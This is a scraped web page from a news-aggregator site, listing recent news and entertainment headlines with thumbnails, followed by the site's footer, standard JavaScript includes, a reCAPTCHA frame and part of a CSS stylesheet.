					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785389/exclusive-u-of-calif-boasts-discriminatory-taxpayer-funded-program-mainly-for-latinos-bombshell-new-complaint.html">Exclusive | U. of Calif. boasts discriminatory taxpayer-funded program mainly for Latinos: bombshell new complaint</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">7 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785347/travis-kylie-kelces-kids-meet-the-couples-children.html" style="background-image: url(https://hollywoodlife.com/wp-content/uploads/2024/03/GettyImages-1668785646-1-e1732387202412.jpg?fit=3333%2C1883)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785347/travis-kylie-kelces-kids-meet-the-couples-children.html">Travis & Kylie Kelces Kids: Meet the Couples Children</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/hollywoodlife.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=hollywoodlife.com'>Hollywood Life							</a>
						</li>
						<li>
							<a class="ajax-link">7 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785399/underdog-fantasy-promo-code-nypost-play-5-get-75-in-fantasy-bonus-entries-for-raptors-vs-lakers.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/newspress-collage-pzhwlwmxd-1768674930554.jpg?quality=75&strip=all&1768657048&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785399/underdog-fantasy-promo-code-nypost-play-5-get-75-in-fantasy-bonus-entries-for-raptors-vs-lakers.html">Underdog fantasy promo code NYPOST: Play $5, get $75 in fantasy bonus entries for Raptors vs. Lakers</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">7 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785413/fears-grow-that-irans-internet-blackout-may-turn-permanent-to-weaken-dissent.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/2026-tehran-iran-tens-thousands-119175727.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785413/fears-grow-that-irans-internet-blackout-may-turn-permanent-to-weaken-dissent.html">Fears grow that Irans Internet blackout may turn permanent to weaken dissent</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">7 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785415/nfls-rules-analyst-pressed-over-controversial-bills-interception-dont-want-to-hear-from-tony-romo.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/newspress-collage-rs96587xc-1768770036672.jpg?quality=75&strip=all&1768752083&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785415/nfls-rules-analyst-pressed-over-controversial-bills-interception-dont-want-to-hear-from-tony-romo.html">NFLs rules analyst pressed over controversial Bills interception: Dont want to hear from Tony Romo</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">7 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785427/some-of-irans-richest-fled-to-turkey-to-party-while-rest-of-country-wallowed-in-regimes-deadly-crackdown.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/frame-grab-footage-circulating-social-119180009.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785427/some-of-irans-richest-fled-to-turkey-to-party-while-rest-of-country-wallowed-in-regimes-deadly-crackdown.html">Some of Irans richest fled to Turkey to party while rest of country wallowed in regimes deadly crackdown</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">7 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785442/video-seafaring-dog-greets-whales-and-dolphins-off-the-coast-of-san-diego.html" style="background-image: url(https://i.abcnewsfe.com/a/f0b7eff4-a522-437c-b5f8-b32be3ba6451/260118_abc_social_dog_whales_hpMain_9x16.jpg?w=992)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785442/video-seafaring-dog-greets-whales-and-dolphins-off-the-coast-of-san-diego.html">Video Seafaring dog greets whales and dolphins off the coast of San Diego</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/abcnews.go.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=abcnews.go.com'>ABC News							</a>
						</li>
						<li>
							<a class="ajax-link">7 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785431/cj-stroud-has-four-interception-playoff-debacle-in-nightmare-texans-first-half-vs-patriots.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/new-england-patriots-linebacker-klavon-119177424.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785431/cj-stroud-has-four-interception-playoff-debacle-in-nightmare-texans-first-half-vs-patriots.html">C.J. Stroud has four-interception playoff debacle in nightmare Texans first half vs. Patriots</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">7 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785438/exclusive-why-the-oc-star-ben-mckenzies-wife-morena-baccarin-wasnt-a-ryan-atwood-groupie.html" style="background-image: url(https://pagesix.com/wp-content/uploads/sites/3/2026/01/OC-wife.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785438/exclusive-why-the-oc-star-ben-mckenzies-wife-morena-baccarin-wasnt-a-ryan-atwood-groupie.html">Exclusive | Why The OC star Ben McKenzies wife, Morena Baccarin, wasnt a Ryan Atwood groupie</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">7 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785443/dabble-promo-code-get-10-when-you-sign-up-to-dabble-for-trail-blazers-vs-kings.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/newspress-collage-35sgstxlr-1768358258003.jpg?quality=75&strip=all&1768340353&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785443/dabble-promo-code-get-10-when-you-sign-up-to-dabble-for-trail-blazers-vs-kings.html">Dabble promo code: Get $10 when you sign-up to Dabble for Trail Blazers vs. Kings</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">7 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785358/who-is-karley-scott-collins-5-things-about-keith-urbans-rumored-new-girlfriend.html" style="background-image: url(https://hollywoodlife.com/wp-content/uploads/2026/01/GettyImages-2247517741_35fe69-e1768770400380.jpeg?fit=2353%2C1327)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785358/who-is-karley-scott-collins-5-things-about-keith-urbans-rumored-new-girlfriend.html">Who Is Karley Scott Collins? 5 Things About Keith Urbans Rumored New Girlfriend</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/hollywoodlife.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=hollywoodlife.com'>Hollywood Life							</a>
						</li>
						<li>
							<a class="ajax-link">8 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785445/li-pol-nets-nearly-50k-side-salary-for-65-days-of-work-a-month-still-not-enough.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/118916393.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785445/li-pol-nets-nearly-50k-side-salary-for-65-days-of-work-a-month-still-not-enough.html">LI pol nets nearly $50K side salary  for 6.5 days of work a month: Still not enough</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">8 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
					</div>
    </div>
    <!-- Footer -->
<footer>
	<div class="footer-container">
		<div class="footer-left">
			509 10TH ST NBIRMINGHAM, AL 35203
			<br>
			2026 &copy; PAPRCLIPS.COM |
            <a href="https://www.paprclips.com/contact-us/" target="_blank" title="contact-us">Contact us</a> |			
			<a href="https://www.paprclips.com/terms-conditions/" target="_blank" title="Terms and Conditions">Terms and Conditions</a> | 
			<a href="https://www.paprclips.com/privacy-policy-disclaimers/" target="_blank" title="Privacy Policy">Privacy Policy</a> |
			<a href="https://www.paprclips.com/unsubscribe/" target="_blank" title="Unsubscribe">Unsubscribe</a>
		</div>
		<!--<ul class="socials">
			<li><a href="" target="_blank"><i class="fa fa-facebook"></i></a></li>
			<li><a href="" target="_blank"><i class="fa fa-twitter"></i></a></li>
			<li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li>
		</ul>-->											
		<div class="footer-right"></div>
	</div>
</footer>	<div class="cd-cover-layer"></div>
			<script type='text/javascript' src='https://www.paprclips.com/js/modernizr.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/appear.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/infinite-scroll.pkgd.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/masonry.pkgd.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/jquery.flexnav.min.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/jquery.waitforimages.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/swipper.min.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/scripts.js?20260119104750'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/jquery-eu-cookie-law-popup.js'></script>
		<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.js'></script>
		<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js'></script>
		<script>
		//autoClose('desktopSheet','cus-footer1','deskCloseBtn');
		//autoClose('mobileSheet','cus-footer2','mobCloseBtn');
		function autoClose(divID,divClass,divCloseID)
		{
			if( divID =='desktopSheet' ) {
				//Show
				jQuery('#'+divID).show();
				jQuery('#'+divID).addClass(divClass);
			}
			jQuery('#'+divCloseID).click(function(){
				//Hide
				jQuery('#'+divID).hide();
				jQuery('#'+divID).removeClass(divClass);
				
				//Assign Cookies
				jQuery.cookie('PaprclipsCE', 'closeButton');
				var CloseBtn  = jQuery.cookie('PaprclipsCE');
				localStorage.setItem('paprVal', CloseBtn );
			});
			jQuery("#href_subscribe").click(function(){
				//Show	
				jQuery('#'+divID).show();
				jQuery('#'+divID).addClass(divClass); 
			});
			var CloseBtn2 = localStorage.getItem('paprVal');
			if( CloseBtn2 ) {
				//Hide
				jQuery('#'+divID).hide();
				jQuery('#'+divID).removeClass(divClass); 
			}
		}
		jQuery("#href_subscribe").click(function(){
				//Show	
				jQuery('#subscription-email-form-input').val("");
				//document.body.classList.add("stop-scrolling");
				setTimeout(function(){ jQuery('#myModal').fadeIn(); }, 1000);
				
				//jQuery('#'+divID).addClass(divClass); 
			});
		jQuery(".mdl_close").click(function(){
				document.body.classList.remove("stop-scrolling");
				jQuery('#myModal').fadeOut();
				
				//jQuery('#'+divID).addClass(divClass); 
			});
			
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1621e4ffd0b347f8ab1a3b6b868526b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="umCP7e0qs-rWsmSFCnsVAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768799893278');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.paprclips.com/css/blog.css?123
body_size: 8378
content:
.wp-block-quote{margin-bottom:40px}.post-content{position:relative}.post-image-content{background:#fff;box-shadow:0 0 8px rgba(0,0,0,.2);border-radius:4px}.wp-block-quote.content-main{overflow:hidden;padding:20px 30px 60px;position:relative}.wp-block-quote.content-main,.wp-block-quote.content-main h2{font-family:'Poppins',sans-serif;line-height:24px;font-size:16px;color:#222;font-weight:300}.post-image-content img,.post-image-content .wp-block-image{width:100%;border-top-left-radius:3px;border-top-right-radius:3px}.post-readmore{text-align:center}.wp-block-quote p{color:#333}.hidden{display:none}.cate-title{padding:0 30px;border-bottom:1px solid #DBDBDB;margin-bottom:16px}.cate-title-footer{padding:0 30px}.shine{background:#f6f7f8;background-image:linear-gradient(to right,#f6f7f8 0%,#edeef1 20%,#f6f7f8 40%,#f6f7f8 100%);background-repeat:no-repeat;background-size:800px 204px;display:inline-block;position:relative;-webkit-animation-duration:1s;-webkit-animation-fill-mode:forwards;-webkit-animation-iteration-count:infinite;-webkit-animation-name:placeholderShimmer;-webkit-animation-timing-function:linear}@-webkit-keyframes placeholderShimmer{0%{background-position:-468px 0}100%{background-position:468px 0}}#blog,#blog-post{position:relative;width:100%;margin:0 auto;margin-top:0;box-sizing:border-box;padding:20px;-webkit-transition:height 1.2s ease-out,opacity 0.3s ease-out;transition:height 1.2s ease-out,opacity 0.3s ease-out}#blog.boxed{max-width:1540px}#blog.are-images-unloaded{opacity:0}.grid__col-sizer{width:20%}#blog.boxed .grid__col-sizer{width:25%}#blog-post{padding:0}#blog::after,#blog-post::after,.post-content::after{clear:both;content:" ";display:table}article{width:calc(20% - 30px);background-color:#fff;margin:10px;box-sizing:border-box;border-radius:5px;border-bottom:1px solid #dadada;float:left;overflow:hidden;box-shadow:0 0 8px rgba(0,0,0,.2)}.modern-thumbs article{border-bottom:none;-webkit-box-shadow:0 4px 15px 0 rgba(0,0,0,.03);-moz-box-shadow:0 4px 15px 0 rgba(0,0,0,.03);box-shadow:0 4px 15px 0 rgba(0,0,0,.03)}.modern-thumbs article:hover{-webkit-box-shadow:0 4px 28px 0 rgba(0,0,0,.25);-moz-box-shadow:0 4px 28px 0 rgba(0,0,0,.25);box-shadow:0 4px 28px 0 rgba(0,0,0,.25);-webkit-transition:box-shadow 0.2s ease-in-out;-moz-transition:box-shadow 0.2s ease-in-out;transition:box-shadow 0.2s ease-in-out}#blog.boxed article{width:calc(25% - 60px)}.post-link,.post-quote{text-align:center}.post-url,.post-author-quote{color:#999;font-size:14px;margin-top:10px;margin-bottom:60px;display:block;position:relative}.post-url::after{height:10px;position:absolute;font-size:28px;font-family:'FontAwesome';content:"\f0c1";color:#000;left:0;bottom:-30px;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s;text-align:center;width:100%}.post-author-quote::after{height:10px;position:absolute;font-size:28px;font-family:'FontAwesome';content:"\f10e";color:#000;left:0;bottom:-30px;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s;text-align:center;width:100%}.post-image{position:relative;display:block;width:100%;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden}.minimal-thumbs .post-image{border-radius:3px}.post-image::after,.article-tabbed-thumb::after,article .swiper-slide::after{content:"";opacity:0;position:absolute;width:100%;height:100%;box-sizing:border-box;left:0;bottom:0;pointer-events:none;z-index:1;-webkit-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%)}.minimal-thumbs .post-image::after,.minimal-thumbs article .swiper-slide::after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);opacity:0}article:hover .post-image::after,.article-tabbed-thumb:hover::after,.post-image:hover .swiper-slide::after{opacity:1}.minimal-thumbs article:hover .post-image::after,.minimal-thumbs article:hover .post-image .swiper-slide::after{opacity:1}post-image a{z-index:10;position:relative}.post-image a img{max-width:none;width:100%;height:auto}.plus-img{width:30px;height:30px;position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px;z-index:10}.minimal-thumbs .plus-img{display:none}.article-tabbed-thumb .plus-img{width:20px;height:20px;margin-left:-10px;margin-top:-10px}.plus-img span:first-child{height:30px;width:2px;background-color:#fff;position:absolute;left:14px;border-radius:2px;transform:scaleY(0);transform-origin:top;transition:transform .2s ease-in 0.1s;-webkit-transition:transform .2s ease-in 0.1s}.article-tabbed-thumb .plus-img span:first-child{height:20px;left:9px}.post-image:hover .plus-img span:first-child,.article-tabbed-thumb:hover .plus-img span:first-child{transform:scaleY(1);transform-origin:bottom;transition:transform .2s ease-out;-webkit-transition:transform .2s ease-out}.plus-img span:last-child{height:2px;width:30px;background-color:#fff;position:absolute;top:14px;border-radius:2px;transform:scaleX(0);transform-origin:left;transition:transform .2s ease-in;-webkit-transition:transform .2s ease-in}.article-tabbed-thumb .plus-img span:last-child{width:20px;top:9px}.post-image:hover .plus-img span:last-child,.article-tabbed-thumb:hover .plus-img span:last-child{transform:scaleX(1);transform-origin:right;transition:transform .2s ease-out 0.1s;-webkit-transition:transform .2s ease-out 0.1s}.plus-video{width:30px;height:30px;position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px;z-index:10}.minimal-thumbs .plus-video{display:none}.plus-video svg{top:-25px;left:-25px;position:absolute;opacity:0;transition:opacity 0s ease-out 0.34s;-webkit-transition:opacity 0s ease-out 0.34s}.post-image:hover .plus-video svg{opacity:1;transition:opacity .1s ease-out 0.3s;-webkit-transition:opacity .1s ease-out 0.3s}.triangle{-webkit-transition:all 0.7s ease-in-out;stroke-dasharray:240;stroke-dashoffset:480;stroke:#fff;transform:translateY(0)}.post-image:hover .triangle{stroke-dashoffset:0;opacity:1;stroke:#fff}article .swiper-container{width:100%!important;z-index:2}.swiper-slide{text-align:center;font-size:18px;background:#fff;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}article .swiper-button-next,article .swiper-button-prev{background-image:none!important;opacity:0;-webkit-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}article .swiper-button-prev::before{height:10px;width:20px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f104";color:#fff;left:8px;top:6px;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s}article .swiper-button-next::before{height:10px;width:20px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f105";color:#fff;left:9px;top:6px;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s}article .post-image:hover .swiper-button-next,article .post-image:hover .swiper-button-prev{opacity:1;-webkit-transition:opacity 0.2s ease-in-out 0.1s;transition:opacity 0.2s ease-in-out 0.1s}.article-content{padding:16px 20px 30px}.minimal-thumbs .has-post-thumbnail .article-content{padding:0 30px;position:absolute;bottom:0;z-index:10}.post-add-banner{overflow:hidden;background:transparent;border:navajowhite}.post-add-banner .article-content{padding:0}.post-add-banner img{width:100%}.post-categories{padding:0;margin:0}#hero .post-categories{margin-top:32px}#hero>#showcase-slider .post-categories{margin-top:0}.entry-meta{padding:0;margin:0;position:relative;display:flex;align-items:center}.minimal-thumbs .has-post-thumbnail .article-content .entry-meta{opacity:0;transform:translateY(10px);-webkit-transform:translateY(10px);-webkit-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.minimal-thumbs .post-audio .article-content .entry-meta{display:none}.minimal-thumbs .has-post-thumbnail:hover .article-content .entry-meta{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.hero-footer .entry-meta{display:inline-block}.entry-meta li{display:inline-block;margin:0;padding:0;list-style:none}.hero-footer .entry-meta li{font-size:12px}.entry-meta li a{color:#555}.light-content .entry-meta li a,.light-content .entry-meta li{color:#fff}.entry-meta li a:hover{color:#000}.light-content .entry-meta li a:hover{color:#fff}.entry-categories{margin-left:-1px}.entry-categories li{display:inline-block;margin-right:5px;margin-bottom:16px;list-style:none;box-sizing:border-box;-webkit-transition:all 0.1s ease;transition:all 0.1s ease}.entry-categories li a{padding:5px 12px;font-size:12px;position:relative;display:block;border-radius:4px;-webkit-transition:all 0.1s ease;transition:all 0.1s ease;line-height:17px}.entry-categories li a{cursor:pointer;overflow:hidden}.entry-categories li a{left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,0%)}.entry-categories li a{position:relative;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}article:hover .entry-categories li a,.cate-title .entry-categories li a:hover{color:#FFF}.entry-categories li a:before,.cate-title .entry-categories li a:before{content:'';position:absolute;top:0;left:0;width:0;height:100%;z-index:-1;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;transition:all 0.4s}article:hover .entry-categories li a:before,.cate-title .entry-categories li a:hover:before{width:100%}.entry-categories li a.news{border:1px solid #00AEEF;color:#00AEEF}.entry-categories li a.news:before{background:#00AEEF}.entry-categories li a.sports{border:1px solid #00A651;color:#00A651}.entry-categories li a.sports:before{background:#00A651}.entry-categories li a.entertainment{border:1px solid #F7941E;color:#F7941E}.entry-categories li a.entertainment:before{background:#F7941E}.entry-categories li a.business{border:1px solid #0C4DA2;color:#0C4DA2}.entry-categories li a.business:before{background:#0C4DA2}.entry-categories li a.news-international{border:1px solid #EC008C;color:#EC008C}.entry-categories li a.news-international:before{background:#EC008C}.modern-thumbs .entry-categories li{border:1px solid #f9f9f9}#hero .entry-categories li{margin-bottom:8px}#hero.light-content .entry-categories li,#hero .light-content .entry-categories li{background-color:transparent;border:1px solid #fff;margin-right:8px}.minimal-thumbs .has-post-thumbnail .entry-categories li{background-color:transparent;border:1px solid #fff}#hero .entry-categories li:last-child{margin-right:0}.minimal-thumbs .has-post-thumbnail .entry-categories li:hover{background-color:#fff;border:1px solid #fff}.modern-thumbs .entry-categories li a{color:#888}#hero.light-content .entry-categories li a,#hero .light-content .entry-categories li a{color:#fff}.minimal-thumbs .has-post-thumbnail .entry-categories li a{color:#fff}.minimal-thumbs .has-post-thumbnail .entry-categories li:hover a{color:#000}.entry-date li a{font-size:12px;color:#606060;display:flex;align-items:center;font-family:'Poppins',sans-serif}.entry-date li:last-child a{font-weight:400}.entry-date li a:hover{color:#000}.hero-footer .entry-date li a{line-height:20px;height:auto;font-size:14px;color:#555;top:-5px;position:relative;margin-left:25px}.hero-footer .entry-date::before{width:100%;height:30px;width:20px;position:absolute;font-size:16px;font-family:'FontAwesome';content:"\f017";color:#000;left:0;top:0}.light-content .entry-date li a{color:#fff}.hero-footer .entry-author{padding-left:25px;margin-right:20px}.hero-footer .entry-author a{position:relative;top:-5px;font-weight:700}.hero-footer .entry-author::before{width:100%;height:30px;width:20px;position:absolute;font-size:16px;font-family:'FontAwesome';content:"\f007";color:#000;left:0;top:0}.light-content .hero-footer .entry-meta li a::before{background:rgba(255,255,255,1)}.entry-comments{background-color:#fff;border-radius:25px;height:16px;top:4px}.entry-comments::before{height:10px;width:20px;position:absolute;font-size:10px;font-family:'FontAwesome';content:"\f086";color:#000;left:8px;top:2px;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s}.entry-comments li{line-height:16px;height:16px;font-size:10px;font-weight:400;color:#999;top:-4px;padding-left:22px;padding-right:7px;position:relative}.entry-comments li a{line-height:16px;height:16px;font-size:10px;font-weight:400;color:#999}.screen-reader-text{display:none}.light-content .entry-meta::before{color:#fff}.entry-tags{margin-top:40px;margin-left:-1px;width:calc(100% - 250px)}.entry-tags li{background-color:#fff;display:inline-block;margin-right:5px;margin-bottom:8px;list-style:none;border:1px solid #fff;border-radius:15px;line-height:20px;box-sizing:border-box;-webkit-transition:all 0.1s ease;transition:all 0.1s ease}43 .entry-tags li:first-child{display:none}.entry-tags li:hover{background-color:#000;border:1px solid #000}.entry-tags li a{padding:0 12px;font-size:10px;color:#999;position:relative;height:20px;line-height:21px;display:block}.entry-tags li:hover a{color:#fff}.post-title{font-size:18px;line-height:27px;font-family:'Poppins',sans-serif;color:#222;margin-bottom:16px;display:block;-ms-word-wrap:break-word;word-wrap:break-word}.post-title:hover{opacity:.8}.minimal-thumbs .post-title{margin-bottom:0}.minimal-thumbs .has-post-thumbnail .post-title{color:#fff;opacity:0;margin-bottom:30px;transform:translateY(20px);-webkit-transform:translateY(20px);-webkit-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.minimal-thumbs .post-audio .post-title{display:none}.minimal-thumbs article.has-post-thumbnail:hover .post-title{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.post-excerpt,.post-excerpt p{font-size:14px;line-height:22px}.minimal-thumbs 